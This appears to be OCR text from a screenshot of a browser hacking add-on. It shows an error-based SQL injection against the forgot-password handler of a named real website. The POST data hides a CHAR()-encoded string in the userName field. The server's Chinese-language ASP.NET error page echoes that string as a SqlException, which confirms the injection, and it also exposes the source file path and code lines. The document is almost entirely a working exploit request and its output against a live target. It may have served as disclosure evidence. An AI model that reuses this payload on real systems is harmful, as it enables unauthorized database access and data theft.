 Load URL
liantong.cheyipai.com/HttpHandler/UserCenter/ForgotPwd.ashx
Split URL
Execute
Enable Post data Enable Referrer
Post data
action=Verify_User&
userName='%2bconvert(int%2cCHAR(52)%2bCHAR(67)%2bCHAR(117)%2bCHAR(87)%2bCHAR(83)%2bCHAR(75)%2bCHAR(68)%2bCHAR(107)%2bCHAR(89)%2bCHAR(56)%2bCHAR(122))%2b'&ValidCode=e
“/”应用程序中的服务器错误。
在将 varchar 值 '4CuWSKDkY8z' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 varchar 值 '4CuWSKDkY8z' 转换成数据类型 int 时失败。
源错误:
行 411: }
行 412:
行 413: if (!userinfoFun.ExistsByName("uName", userName))
行 414: {
行 415: string msg = "2";//用户名不存在
源文件: v:\vHosts\liantong.cheyipai.com\HttpHandler\UserCenter\ForgotPwd.ashx 行: 413